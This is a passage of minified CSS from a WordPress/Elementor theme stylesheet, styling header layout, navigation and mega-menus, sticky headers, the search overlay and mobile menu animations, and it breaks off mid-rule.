.a-tabletright .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-left{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-top{flex-direction:column}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-top .content_wrapper{flex-grow:0}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-left{flex-direction:row}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-left .content_wrapper{flex-grow:1}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-right{flex-direction:row-reverse}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-right .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .a-mobilejustify{text-align:justify}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-left,body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-left{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top{flex-direction:column}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top .content_wrapper{flex-grow:0}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left{flex-direction:row}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right{flex-direction:row-reverse}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right .content_wrapper{flex-grow:1}.wgl-layout-left,.wgl-layout-right{display:flex}.wgl-layout-left .content_wrapper{flex-grow:1}.wgl-layout-right{flex-direction:row-reverse}.wgl-layout-right .content_wrapper{flex-grow:1}.fullwidth-wrapper{width:100%}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}.d-block{display:block}.d-none{display:none}.wp-caption-text,.wp-caption .wp-caption-text{margin:.5em 0;font-size:13px;text-align:center}.wp-caption,.gallery-caption{max-width:100%;margin-bottom:1em;font-style:italic}.wp-caption img,.gallery-caption img{border-radius:unset}#main{padding:40px 0;position:relative;z-index:0;overflow:clip}.archive:not(.woocommerce) #main{padding-bottom:100px}body>#main .row.sidebar_left #main-content{float:right}.gm-control-active{border-radius:unset;box-shadow:none}hr{margin:20px 0 20px;border:0;border-bottom:1px solid #1d1f21}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #e4e4e4;text-align:left}table:not(:last-child){margin-bottom:22px}.screen-reader-text{position:absolute !important;height:1px;width:1px;margin:-1px;border:0;padding:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal !important;overflow:hidden}.screen-reader-text:focus{display:block;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;color:#444;text-decoration:none;background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.page-header .particles-js{left:0;top:0}.extended-parallax{position:absolute;z-index:-1;width:100%;pointer-events:none}.wgl-background-image_parallax{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.wgl-background-image_parallax div{height:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}#transmax-footer-inline-css{display:none}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .transmax_module_button a{margin-bottom:0;box-shadow:none;color:#fff}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header i.menu-item__plus,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li ul:before,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>div.mega-menu-container:before{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-column-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_bottom .primary-nav>ul>li>a{align-self:flex-end;align-items:flex-end}.wgl-header-row .header_side.v_align_bottom .header_area_container>*,.wgl-header-row .header_side.v_align_bottom .header_search-button{vertical-align:bottom}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object{top:0;bottom:auto}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object:before{transform:rotate(0.5turn)}.wgl-header-row .header_side.v_align_top .primary-nav>ul>li>a{align-self:flex-start;align-items:flex-start}.wgl-header-row .header_side.v_align_top .header_area_container>*,.wgl-header-row .header_side.v_align_top .header_search-button{vertical-align:top}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:not(:first-child):last-child>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:not(:first-child):last-child>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.wgl-logotype-container a:hover{color:inherit}.wgl-logotype-container .logo-name{font-size:34px;line-height:1;color:inherit}header:not(.wgl-menu-outer_content)>.wgl-logotype-container .logo-name{width:200px;width:min-content;font-size:30px;white-space:pre-line}.primary-nav a{transition:.3s}.primary-nav.align-left{text-align:left}.primary-nav.align-left>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-left>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:auto}.primary-nav.align-center{text-align:center}.primary-nav.align-center>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-center>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav.align-right{text-align:right}.primary-nav.align-right>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-right>ul.menu>li.mega-cat>div.mega-menu-container{left:auto;right:0}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{opacity:1;position:absolute;z-index:1;left:0;bottom:0;line-height:1;font-size:0}.primary-nav .lavalamp-object:before{content:"\f10d";font-family:flaticon;transform:rotate(-135deg) translateY(-70%);color:var(--transmax-primary-color);font-size:8px;display:block}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none !important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit;margin-bottom:0}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static !important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a:after{content:"\f10d";font-family:flaticon;position:absolute;z-index:1;left:50%;bottom:0;transform:rotate(-135deg) translateY(-70%) scale(0.5);color:var(--transmax-primary-color);font-size:8px;display:block;line-height:1;transition:.4s;opacity:0}.primary-nav>ul>li[class*=current]>a:after,.primary-nav>ul>li:hover>a:after{opacity:1;transform:rotate(-135deg) translateY(-70%) scale(1)}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-left:25px;padding-right:25px}.primary-nav>ul>li.mega-menu-links>ul.mega-menu>li>a>span:before{display:none}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.4s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li>ul:before{content:"";position:absolute;z-index:-1;width:100%;height:8px;left:0;top:-7px}.primary-nav.marker-disable>ul>li>a:after{display:none}.primary-nav ul>li.menu-item-has-children>a:after,.primary-nav ul>li.mega-menu.mega-cat>a:after{margin-left:-11px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus,.primary-nav ul>li.mega-menu.mega-cat>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-left:10px;transition:.4s;transform:translateY(1px);color:#a9a9a9}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before,.primary-nav ul>li.mega-menu.mega-cat>a>.menu-item__plus:before{content:"\f115";font-family:"Flaticon";display:inline-block;vertical-align:middle}.primary-nav ul li ul ul{top:-14px;left:calc(100% + 26px)}.primary-nav ul li ul ul:before{content:"";position:absolute;z-index:1;height:100%;width:26px;top:0;left:-26px}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>span,.primary-nav ul li ul li>a>i{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover>a,.primary-nav ul li ul li:hover>a>.menu-item__plus{color:var(--transmax-primary-color)}.primary-nav ul li ul li:hover ul{top:-24px}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:4px 18px;color:inherit;font-weight:500;transition:0s}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container{display:block;position:absolute;z-index:555;top:calc(100% + 16px);left:-14px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;padding:24px 20px 22px;text-align:left;opacity:0;visibility:hidden;transition:.3s ease-in;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li div.mega-menu-container li[class*=current]>a{background:#f5f5f5}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{z-index:556;top:calc(100% + 6px);opacity:1;visibility:visible}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding-left:10px;font-size:.6em;line-height:1;font-style:normal}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:rotate(-90deg)}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu{right:0}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu,.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{right:100%}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-left{left:auto !important;right:-14px !important}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-right{right:auto !important;left:-14px !important}.primary-nav ul.sub-menu.wgl-submenu-position-left{left:auto !important;right:calc(100% + 26px) !important}.primary-nav ul.sub-menu.wgl-submenu-position-left:before{left:auto !important;right:-26px !important}.primary-nav ul.sub-menu.wgl-submenu-position-right{right:auto !important;left:calc(100% + 26px) !important}.primary-nav ul.sub-menu.wgl-submenu-position-right:before{right:auto !important;left:-26px !important}.admin-bar .wgl-sticky-header{top:32px}.admin-bar .wgl-theme-header .woo_mini_cart{margin-top:32px;max-height:calc(100% - 32px - 30px)}.primary-nav ul li.mega-menu-links>ul{padding:0;box-sizing:border-box;width:1170px;display:flex;flex-wrap:wrap}.primary-nav ul li.mega-menu-links>ul>li{float:left;box-sizing:border-box;margin-top:34px;margin-bottom:30px;margin-left:0;margin-right:0;padding:0;font-size:16px !important;font-weight:600 !important;text-transform:capitalize}.primary-nav ul li.mega-menu-links>ul>li:after{content:unset;display:none;position:absolute;top:30px;right:0;width:1px;height:calc(100% - 60px);background:unset}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li:hover>a>span{background:none !important}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding:4px 15px 0}.primary-nav ul li.mega-menu-links>ul>li>a>span{padding-left:0 !important;pointer-events:none}.primary-nav ul li.mega-menu-links>ul>li>a span:before,.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li:nth-child(2n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li:nth-child(3n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li:nth-child(4n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li:nth-child(5n):after{display:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:6px;padding-bottom:25px;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0;text-transform:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text{display:flex;flex-direction:column;text-align:center}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{border:1px solid #e6e6e6;border-radius:0;margin-bottom:10px;transition:.4s}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:18px;font-weight:700;background:transparent}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a:hover .item_text>img{transform:translateY(-10px)}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .wgl-header-row .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .header_search-button{padding:10px;margin:-10px;color:currentColor}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0);color:currentColor}.wgl-mobile-header .header_search.header_search-open .wgl-search .header_search-close{transform:scale(1)}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{display:none}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:inherit;font-weight:inherit}header .elementor-widget-wrap{align-items:center}header nav.submenu-disable .menu-item__plus,header nav.submenu-disable .sub-menu{display:none}body.single-header.elementor-editor-active .wgl-site-header,body.single-header.elementor-editor-active .wgl-site-header .primary-nav{display:block}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;transform-origin:center;cursor:pointer;transition:.3s;color:#fff;transform:translateY(1px);line-height:1}.header_search-button:before{font-weight:400}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transition:.3s;transform:scale(0);color:#fff}.header_search .header_search-button-wrapper{display:flex;height:100%;transition:.3s}.header_search.search_alt .header_search-field .search-form,.header_search.search_standard .header_search-field .search-form,.header_search.search_mobile_menu .header_search-field .search-form{position:relative;z-index:1}.header_search.search_alt .header_search-field .search-form .search-button:hover ~ .search__icon,.header_search.search_standard .header_search-field .search-form .search-button:hover ~ .search__icon,.header_search.search_mobile_menu .header_search-field .search-form .search-button:hover ~ .search__icon{color:var(--transmax-primary-color)}.header_search.search_alt .header_search-field .search-button,.header_search.search_standard .header_search-field .search-button,.header_search.search_mobile_menu .header_search-field .search-button{position:absolute;z-index:1;height:60px;width:60px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;box-shadow:none;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active,.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active,.header_search.search_mobile_menu .header_search-field .search-button:focus,.header_search.search_mobile_menu .header_search-field .search-button:active{box-shadow:none}.header_search.search_alt .header_search-field .search__icon,.header_search.search_standard .header_search-field .search__icon,.header_search.search_mobile_menu .header_search-field .search__icon{position:absolute;z-index:1;top:0;right:0;height:60px;width:60px;font-size:20px;line-height:64px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none}.header_search.search_alt .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:.3s}.header_search.search_alt .header_search-field{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:100001;top:0;left:0;width:100%;height:100vh;max-height:100vh;background:rgba(34,35,40,0.85)}.header_search.search_alt .header_search-field .search-form{width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-field{width:100%;font-weight:400;font-size:18px;padding:0 70px 0 20px}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;justify-content:space-between;align-items:center;width:80%;max-width:1170px;margin-bottom:40px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:40px;line-height:1.3;font-weight:800;color:#fff}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}.header_search.search_alt .header_search-field .header_search-close{position:relative;color:#fff}.header_search.search_alt .header_search-field .header_search-close:before{transition:.4s;display:block}.header_search.search_alt .header_search-field .header_search-close:hover:before{transform:rotate(90deg)}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-close{display:none}}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:calc(100% + 16px);right:-20px;padding:30px;opacity:0;visibility:hidden;transition:.3s;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.header_search.search_standard .header_search-field .search-field{width:270px;margin-bottom:0}.header_search.search_standard .header_search-field .header_search-close{display:none}@media(max-width:499px){.header_search.search_standard .header_search-field{padding:15px;right:0}}.header_search.header_search-open.search_standard .header_search-button,.header_search.header_search-open.search_alt .header_search-button{opacity:0;transform:scale(0)}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1;transform:scale(1)}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}.header_search.header_search-open.search_standard .header_search-field{top:calc(100% + 6px)}.header_search.search_mobile_menu{height:auto}.header_search.search_mobile_menu .header_search-field .search-form .search-field{width:100%}.elementor-widget-wgl-header-search{position:initial}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes .header_search-open .header_search-close{transform:scale(1)}.v_align_middle .header_search-button-wrapper{align-items:center}.v_align_bottom .header_search-button-wrapper{align-items:flex-end}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}section.elementor-section-content-top .full-height-yes.elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-start}section.elementor-section-content-bottom .full-height-yes.elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-end}.wgl-search{align-items:center}@media screen and (max-width:479px){.header_search-field{right:0}.header_search.search_standard .header_search-field input.search-field{width:calc(100vw - 85px)}}@media only screen and (max-width:440px){.header_search.search_alt .header_search-wrap .header_search-heading_description{font-size:30px}}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px !important;margin:-15px}body.mobile_switch_on .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-1-45 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-1 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-1-135 forwards}body.mobile_switch_off .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-2-45 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-2 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-2-135 backwards}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0 !important;margin-left:0 !important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul 